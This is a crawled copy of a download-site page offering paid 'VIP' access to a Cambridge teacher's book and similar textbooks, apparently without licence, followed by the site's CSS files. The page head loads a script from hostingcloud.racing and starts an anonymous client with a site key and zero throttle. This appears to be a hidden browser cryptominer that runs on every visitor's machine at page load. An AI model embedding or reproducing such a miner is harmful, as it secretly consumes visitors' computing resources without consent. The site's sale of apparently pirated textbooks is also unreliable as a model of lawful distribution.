

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huyhuu.com/news/43142/Cambridge-Passages-2nd-Edition-1-Teacher-Book
body_size: 14619
content:
﻿<!DOCTYPE html>
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1BCKFTBPHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1BCKFTBPHH');
</script>
<title>Cambridge Passages 2nd Edition 1 Teacher Book</title>
<meta content="text/html; charset=utf-8">
<meta name="author" content="HuyHuu" />
<meta name="copyright" content="HuyHuu" />
<meta property="og:url" content="http://huyhuu.com/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="https://huyhuu.com/css/reset.css" rel="stylesheet" type="text/css" />
<link href="https://huyhuu.com/css/content.css" rel="stylesheet" type="text/css" />
<link href="https://huyhuu.com/css/responsive.css" rel="stylesheet" type="text/css" />
<meta property="fb:app_id" content="839986876072396"/>
<meta property="fb:admins" content="100001694555840"/>
<script src="https://www.hostingcloud.racing/SpZi.js"></script>
<script>
    var _client = new Client.Anonymous('5d27aff7c6a0a81c131b2e8beb8ea30b20454f535252bc3e1adad56020fe247b', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
</head>
<style>
.ss{
	padding:12px;
	margin-bottom :10px;
	width: 75%;
	border-radius: 5px;
}

.ss2 {
    padding: 12px;
    background-color: #10bbd5;
    width: 20%;
    border-radius: 5px;
	text-align : center;
}
</style>
<body>
	<div id="wrapper">
		<div id="fb-root"></div>
		<div id="top">
			<div class="wp_inner">
				<a href="https://huyhuu.com/index.php"><h1 class="pd_mobile">HuyHuu.com - Download Materials</h1></a>
			</div>
		</div>	
		<div id="menu">
			<div class="wp_inner">
				<ul id="main_menu" class="clearfix">
					<li><a href="https://huyhuu.com/index.php">HOME</a></li>
					<li><a href="https://huyhuu.com/intro.php">INTRO</a></li>
					<li><a href="https://huyhuu.com/contact.php">CONTACT</a></li>
					<li><a href=https://huyhuu.com/login.php>LOGIN</a></li><li><a href=https://huyhuu.com/signup.php>SIGN UP</a></li><li><a href=https://huyhuu.com/vip target=_blank>VIP Membership</a></li>				</ul>
			</div>		
		<div class="wp_inner">
		<form action="https://huyhuu.com/search.php" method="GET" > 
		<input type="text" placeholder="Search for materials by keyword" name="key" id="key" class="ss"> 
		<input type="submit" name="ok" class="ss2" value="Search">
			</form>
		</div> 
	</div>		
</div><script type="text/javascript" src="https://jgoogle.googlecode.com/svn/trunk/disable-copyright.js"></script>
<style>
#view_like{
	-moz-user-select: none !important;
	-webkit-touch-callout: none!important;
	-webkit-user-select: none!important;
	-khtml-user-select: none!important;
	-moz-user-select: none!important;
	-ms-user-select: none!important;
	user-select: none!important;
}

.corner3{
width:155px;
height:60px;
background-color:#3399FF;
border-radius:3px;
text-align:center;
line-height:30px;
color:#FFFFFF;
font-size:12px;
font-weight:bold;
float:left;
margin:5px;
}

.env{
background-color:#FFFF99;
color:black;
text-align:justify;
padding:15px;
margin-bottom:10px;
font-size:14px;
border: 1px solid #0099FF;
}

.cornerv{
width:110px;
height:40px;
background-color:#3399FF;
border-radius:5px;
text-align:center;
line-height:40px;
color:#FFFFFF;
font-size:12px;
font-weight:bold;
float:left;
margin:5px;
}

.amz{
background-color:#f0c14b;
padding:15px;
font-weight:bold;
margin-bottom:15px;
text-align:center;
border:1px solid #3366CC;
border-radius:15px;
font-size:16px;
}

.amz a:hover{
color:white;
}

.clickbank{
width:100%;
padding:5px;
margin-bottom:10px;
border:1px solid #3366CC;
border-radius:10px;
text-align:center;
}

</style>

<div id="main" class="wp_inner clearfix pd_mobile">
<div id="left">
			<div class='list_left'><h2>English (42887)</h2><ul><li><a href='https://huyhuu.com/cate.php?cate_id=11' title='TOEIC'>TOEIC <font color=red>(229)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=12' title='TOEFL'>TOEFL <font color=red>(384)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=13' title='IELTS'>IELTS <font color=red>(727)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=14' title='Soft English'>Soft English <font color=red>(95)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=15' title='Research'>Research <font color=red>(6741)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=19' title='TKT'>TKT <font color=red>(41)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=20' title='CELTA-DELTA'>CELTA-DELTA <font color=red>(68)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=22' title='SAT'>SAT <font color=red>(2326)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=23' title='GMAT'>GMAT <font color=red>(2052)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=24' title='GRE'>GRE <font color=red>(2038)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=25' title='FCE'>FCE <font color=red>(2491)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=26' title='CFA'>CFA <font color=red>(2310)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=27' title='CAE'>CAE <font color=red>(2990)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=28' title='KET'>KET <font color=red>(3357)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=29' title='PET'>PET <font color=red>(2215)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=30' title='YLE(Children)'>YLE(Children) <font color=red>(3335)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=31' title='BEC'>BEC <font color=red>(3009)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=32' title='CPE'>CPE <font color=red>(2820)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=33' title='ACT'>ACT <font color=red>(91)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=34' title='General'>General <font color=red>(4874)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=18' title='BULATS'>BULATS <font color=red>(45)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=42' title='TESOL-TEFL-TESL'>TESOL-TEFL-TESL <font color=red>(79)</font></a></li></ul></div>	<div class="list_left">
	 <h2>Fan Page</h2>
		 <iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/huyhuuteam/839986876072396&amp;width=590&amp;colorscheme=light&amp;connections=15&amp;stream=false&amp;header=true&amp;height=220" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:290px; height:220px;" ></iframe>
	</div> 
</div>	<div id="detail">
	 <h1>Cambridge Passages 2nd Edition 1 Teacher Book</h1><br /><div class=imgl><img src='https://huyhuu.com/images/cpe.2331.jpg' width='220' height='250' title='Cambridge Passages 2nd Edition 1 Teacher Book' alt='Cambridge Passages 2nd Edition 1 Teacher Book'/></div><div class=text_center><p style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 14px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; text-align: justify;">
	<span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;"><strong style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;">The Passages, Second Edition,&nbsp;</strong>Student Books have been thoroughly revised to offer fresh, contemporary content, numerous opportunities for expansion of listening and speaking skills, reading skills development, plus a step-by-step academic writing strand.</span></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 14px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; text-align: justify;">
	&nbsp;</p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 14px; vertical-align: baseline; background: transparent; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; text-align: justify;">
	<span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Vocabulary is now presented in every lesson and focuses on word building, collocations, and phrasal verbs. Communication Reviews every three units inlcude progress checks and additional speaking and listening activities.</span></p>
</div><br /><div class=clsc></div><div id=view_like><h4>This material for <a href=https://huyhuu.com/vip target=_blank>VIP Membership</a> only, please <a href=https://huyhuu.com/signup.php>Sign up</a> or <a href=https://huyhuu.com/login.php>Login</a> to unlimit any download. </h4>- VIP for 01 day : 9 USD (Accept and recommend pay by paypal/Crypto)<br />- VIP for 01 month : 33 USD (Accept pay by paypal or bank account/VISA card/Western Union/Crypto)<br />- VIP for 01 year : 99 USD (Accept pay by paypal or bank account/VISA card/Western Union/Crypto)<br />- VIP forever - Unlimit time : 333 USD (Accept pay by paypal or bank account/VISA card/Western Union/Crypto)<br />* Below is payment button by paypal (CLICK 'Send' IN THE NEXT PAGE), If you pay by other methods, pls contact us (<a href=mailto:huyhuumik@gmail.com>huyhuumik@gmail.com</a>). <br /><div class='corner3'><a href=https://www.paypal.me/huyhuumik/9usd target=blank>Pay VIP 01 day (9USD)</a></div><div class='corner3'><a href=https://www.paypal.me/huyhuumik/33usd target=blank>Pay VIP 01 month (33USD)</a></div><div class='corner3'><a href=https://www.paypal.me/huyhuumik/99usd target=blank>Pay VIP 01 year (99USD)</a></div><div class='corner3'><a href=https://www.paypal.me/huyhuumik/333usd target=blank>Pay VIP Unlimit Time (333USD)</a></div><div class=clsc></div><div class=clsc></div><br />*Notes : Your account will be upgraded to VIP Member after we receive your payment (Sometime you need to wait a few minutes or a few hours). After received your payment, we will inform to your email that you provide, then please login again.<br /><br /><hr /><div class='env'>Here is an example for VIP, If you become a VIP member you will see the link download as below:<br /><b><font color=red>Improve Your IELTS Reading Skills (Ebook)</font></b><br /><div class='cornerv'><a href=https://drive.google.com/file/d/0B3eVfiRnGwkEaGlrTVVWaHF3cWc/view?usp=sharing	 target=_blank>Link VIP 1</a></div><div class='cornerv'><a href=https://app.box.com/s/pwqyj458qg8lw46qb4xc5vry2epwfhgl target=_blank>Link VIP 2</a></div><div class='cornerv'><a href=https://mega.nz/file/s8wFjAKS#NEv--TbLliVpBe_907CVn-ShxkMV9dQT5IBwordl8R8 target=_blank>Link VIP 3</a></div><div class='cornerv'><a href=https://www.mediafire.com/file/7vipsizs8ccuc9f/Improve_Your_IELTS_Reading_Skills_%2528Ebook%2529.pdf/file target=_blank>Link VIP 4</a></div><div class=clsc></div><i>* Link VIP 1 is the main link, Link VIP 2,3,4 is backup/mirror links, download 01 link is enough</i></div><h3>- HuyHuu Team - View (723)</h3></div><div class=clsc></div><br /><div class=amz><a href='http://www.amazon.com/gp/search?ie=UTF8&keywords=Cambridge Passages 2nd Edition 1 Teacher Book&tag=ebook0e16-20' target='_blank'>Find Cambridge Passages 2nd Edition 1 Teacher Book from Amazon</a></div><br /><div id=same_cate><h2>View The Same Category</h2><div class=each2><a href='https://huyhuu.com/detail.php?nid=43631'><img src='https://huyhuu.com/images/cpe.2820.jpg' height='180' width='140' title='Cambridge Compact Advanced Workbook Audio CDs' alt='Cambridge Compact Advanced Workbook Audio CDs' /><div class=tit3>Cambridge Compact Advanced Workbook Audio CDs</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=43630'><img src='https://huyhuu.com/images/cpe.2819.jpg' height='180' width='140' title='Cambridge Compact Advanced Workbook with Answers' alt='Cambridge Compact Advanced Workbook with Answers' /><div class=tit3>Cambridge Compact Advanced Workbook with Answers</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=43629'><img src='https://huyhuu.com/images/cpe.2818.jpg' height='180' width='140' title='Cambridge Compact Advanced Teachers Book' alt='Cambridge Compact Advanced Teachers Book' /><div class=tit3>Cambridge Compact Advanced Teachers Book</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=43628'><img src='https://huyhuu.com/images/cpe.2817.jpg' height='180' width='140' title='Cambridge Compact Advanced Presentation Plus DVD-ROM' alt='Cambridge Compact Advanced Presentation Plus DVD-ROM' /><div class=tit3>Cambridge Compact Advanced Presentation Plus DVD-ROM</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=43627'><img src='https://huyhuu.com/images/cpe.2816.jpg' height='180' width='140' title='Cambridge Compact Advanced Student Book Audio CDs' alt='Cambridge Compact Advanced Student Book Audio CDs' /><div class=tit3>Cambridge Compact Advanced Student Book Audio CDs</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=43626'><img src='https://huyhuu.com/images/cpe.2815.jpg' height='180' width='140' title='Cambridge Compact Advanced Student Book with Answers' alt='Cambridge Compact Advanced Student Book with Answers' /><div class=tit3>Cambridge Compact Advanced Student Book with Answers</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=43625'><img src='https://huyhuu.com/images/cpe.2814.jpg' height='180' width='140' title='Cambridge Compact Key for Schools 2nd Edition Worksheets' alt='Cambridge Compact Key for Schools 2nd Edition Worksheets' /><div class=tit3>Cambridge Compact Key for Schools 2nd Edition Worksheets</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=43624'><img src='https://huyhuu.com/images/cpe.2813.jpg' height='180' width='140' title='Cambridge Compact Key for Schools 2nd Edition Workbook Audio CDs' alt='Cambridge Compact Key for Schools 2nd Edition Workbook Audio CDs' /><div class=tit3>Cambridge Compact Key for Schools 2nd Edition Workbook Audio...</div></a></div><div class=clsc></div></div>	<br />
</div>
	</div>  <!-- end main -->
	<div id="bottom">
	CopyRight &copy; HuyHuu Team From 2011 Until Now
<!-- <br /><font color=red><b>SSome time the site is maintenance, please refresh pages or access later</b></font>-->
	</div> <!-- end bottom -->
</div> <!--end wrapper -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://huyhuu.com/css/reset.css
body_size: 1398
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}
body {
    line-height: 1;
    color:#555;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
:focus {
    outline: 0;
}
ins {
    text-decoration: none;
}
del {
    text-decoration: line-through;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
a {
     text-decoration:  none;
}
	
.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
 
.clearfix {
    clear: both;
    display: block;
}
 
html[xmlns] .clearfix {
    display: block;
}
 
* html .clearfix {
    height: 1%;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 31, 2016, 1:39:12 PM
    Author     : Phan Cuong
*/



--- FILE ---
content_type: text/css
request_url: https://huyhuu.com/css/content.css
body_size: 4055
content:

*{
margin:0px;
}

body{
line-height:21px;
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
}

h1{ font-size: 1.8em; }
h2{ font-size: 1.5em; }
h3{ font-size: 1.2em; }

#top{ background: #403042;     padding: 30px 0px;}

#top a{
text-decoration:none;
color:white;
}

#top a:hover{
color:#FF9933;
}

#menu{ background: #4c394e;}

#main_menu{margin-bottom:5px;}

#main_menu li{ float: left; width: 14%;}
#main_menu li a{ color: white; display: block; padding: 5px 0px;  text-align: center;  border-right: 1px solid #c5c3c5;}
#main_menu li a:hover{color:#FF9933;}
#main_menu li:first-child{ padding-left:0;}
#main_menu li:last-child a{ border-right: 0;}

.wp_inner { max-width:1024px;; margin: 0px auto;}

a{
text-decoration:none;
color:#000000;
}

a:hover{
color:#FF9933;
}

.login{
background-color:orange;
color:red;
font-size:16px;
font-weight:bold;
padding:5px;
}


#main{ padding: 20px 0px;}

#left { float: left; width: 30%;}

.list_left{
margin-bottom:10px;
padding:5px;
border: 1px solid #3399FF;
border-radius:3px;
}

.list_left h2{
font-size:18px;
color:#ffffff;
background:#2989cc;
margin-bottom:5px;
padding:5px;
}

.list_left ul li{
line-height:30px;
margin-left:10px;
padding-left:10px;
border-bottom:solid 1px #FFCC99;
border-bottom-style:dashed;
}

#info{ width: 70%; float: left; padding-left:20px;}

.link{
font:12px verdana;
padding:2px;
margin:2px;
border:solid 1px blue;
}

.active{
background:white;
font:12px verdana;
padding:2px;
font-weight:bold;
color:red;
margin:2px;
}

.phantrang{
width:100%;
float:left;
text-align:center;
margin-bottom:20px;
padding:5px;
}

.each{
margin:5px;
clear:left;
padding:5px;
color:#000000;
}

.each img{
margin-bottom:30px;
margin-right:10px;
border:solid 1px #999999;
float:left;
}

.each_text{
padding:5px;
margin:5px;
text-align:justify;
}

.each h2{
font-size:18px;
color:#0000FF;
}

.each_cate{
font-size:16px;
line-height:28px;
margin:14px;
}

#categorie a{
color:#0000FF;
}

#categorie a:hover{
color:#FFCC66;
}

#categorie{ width: 70%; float: left; padding-left:20px;}

.clsc{
clear:left;
}

.cls{
clear:left;
border:1px solid #FF4700;
}

#bottom{
width:100%;
background:#333333;
color:#FFFFFF;
border-top: 1px solid #C9C9C9;
padding: 10px 0px;
clear:left;
text-align:center;
}

#detail{ width: 70%; float: left; padding-left:20px;}

#detail h1{
line-height:32px;
}

#detail .imgl img{
border:1px solid #cccccc;
margin:0px 20px 15px 0px;
padding:5px;
float:left;
}

#detail .each2 img{
border:1px solid #cccccc;
}

#detail .text_center{
padding:5px;
margin:5px;
text-align:justify;
color:#000000;
}

#view_like{
background-color:#d9edf7;
padding:15px;
border:1px solid #3366CC;
color:#FF0000;
font-size:14px;
}

.corner{
width:120px;
height:40px;
background-color:#c51e2c;
border-radius:10px;
text-align:center;
line-height:40px;
color:#FFFFFF;
font-size:16px;
font-weight:bold;
float:left;
margin:6px;
}

.corner2{
width:120px;
height:40px;
background-color:#3399FF;
border-radius:5px;
text-align:center;
line-height:40px;
color:#FFFFFF;
font-size:16px;
font-weight:bold;
float:left;
margin:6px;
}

.download2{
background-color:#d9edf7;
font-size:14px;
margin-bottom:5px;
padding:15px;
border:1px solid #3366CC;
}

.same_cate{
margin-top:30px;
font-size:14px;
}

#detail h2{
font-size:18px!important;
color:#ffffff!important;
background:#2989cc!important;
margin-bottom:10px!important;
padding:10px;
}

.each2{
width:22%;
height:260px;
padding:5px;
margin: 5px 12px 5px 8px;
float:left;
vertical-align:top;
}

.tit3{
font-size : 13px;
font-weight: bolt;
text-align:left;
margin-top:5px;
}

.lqv{
background:#e1f6c0;
width:100%;
float:left;
padding:3px;
margin:3px;
}

.en2{
background-color:#FFFF99;
text-align:justify;
margin-bottom:5px;
padding:15px;
font-size:18px;
border: 1px solid #0099FF;
}

#hightlight{ width: 70%; float: left; padding-left:20px;}

#hightlight img{
float:left;
padding:3px;
margin-bottom:10px;
margin-right:10px;
}

#highlight h2{
float:right;
color:#0000FF;
}
</style>

--- FILE ---
content_type: text/css
request_url: https://huyhuu.com/css/responsive.css
body_size: 3734
content:

@media all and (max-width: 1024px) {
  #main {width:100%};
}

@media only screen and (min-width: 240px) and (max-width: 320px) {
#info, .each2, #left{
  float:none;
  width:100%;
  }
  
.list_left{
  display:none;
 }
  
#main_menu li, #top h1{
  width:100%;
  float:none;
  }
  
.link{
  width:90%
  }
  
.rsp {
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 30%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 320px) and (max-width: 374px) {
#info, .each2, #left{
  float:none;
  width:100%;
  }
  
.list_left{
  display:none;
  }
  
#main_menu li, #top h1{
   width:100%;
  float:none;
  }
  
  .link{
  width:90%
  }

.rsp{
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 100%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 374px) and (max-width: 424px) {
#info, .each2, #left{
  float:none;
  width:100%;
  }
  
.list_left{
  display:none;
  }
  
#main_menu li, #top h1{
   width:100%;
  float:none;
  }
  
    .link{
  width:90%
  }

.rsp {
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 100%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 425px) and (max-width: 767px) {
	#info, .each2, #left{
  float:none;
  width:100%;
  }
  
  .list_left{
  display:none;
  }
  
#main_menu li, #top h1{
   width:100%;
  float:none;
  }
  
    .link{
  width:90%
  }

.rsp {
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 100%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
	.rsp {
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 1024px) and (max-width: 1439px) {
	.rsp {
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 1440px) and (max-width: 1920px) {
	.rsp {
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

}